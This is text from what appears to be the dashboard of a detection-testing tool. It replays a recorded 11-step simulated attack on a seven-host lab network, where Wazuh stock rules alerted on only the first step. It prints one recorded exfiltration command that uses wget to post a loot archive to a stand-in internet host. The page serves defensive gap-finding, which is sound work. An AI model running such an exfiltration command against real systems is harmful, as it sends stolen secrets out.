 BlueFire An attack path of 11 steps through a network of 7 hosts
A real run, recorded 25 Nov 2026 on a GitHub-hosted runner · details
1 / 11 steps alerted
10 seen, no alert
0 unseen
0 false alerts
Watch Analyse
ATTACKER 11 of 11 steps
00:00
01:16.4 first alert · step 1
12:10.5 goal reached
The attacker reached its goal, “build's signing secret reaches inet”, 10 min 54 s after the first alert, with no step stopped.
THE NETWORK 7 hosts · no sensor on attacker, inet or client
THE DEFENSE judged the events as they arrived
EDGE
INSIDE + MGMT
GOAL REACHED 12:10.5
11
inet
stand-in internet
(file server and upload drop)
1
attacker
attacker's machine on the internet
client
shop customers and the
administrator's laptop
web
web application
agent · 1 event
ALERT · HIGH first alert 01:16.4
6
5 · 9
db
database
agent · 0 events
build
build server
agent · 0 events
manager
Wazuh manager
Wazuh 4.14.10 stock rules
8,454 rules
no rule matched this step
EARLIER
ALERT · HIGH
Multiple authentication failures followed by
a success.
on web · step 1 · rule 40112
Wazuh agent 4.14.10 on web, db and build, reporting to manager over mgmt.
RECORDED 1 event
Wazuh agent on web 1
05:57:01.030 process start wget --post-file=/tmp/loot.tar.gz --timeout=5 --no-check-certificate https://inet/upload --delete-after
T1048.002 Exfiltrate data in a file over HTTPS using wget step 11 from web to inet
Uploads that archive to the stand-in internet over HTTPS with wget.
SEEN 1 event recorded, no rule matched. → Fix this
No rule matched this step: start by writing one.
1× 4× 16×
05:57:01.061 UTC
12:10.5 into the run
Step 11 of 11
alerted seen, no alert unseen stopped still to come quiet gaps shortened